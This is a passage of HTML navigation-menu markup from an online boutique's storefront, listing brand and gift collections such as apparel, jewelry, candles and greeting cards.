      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
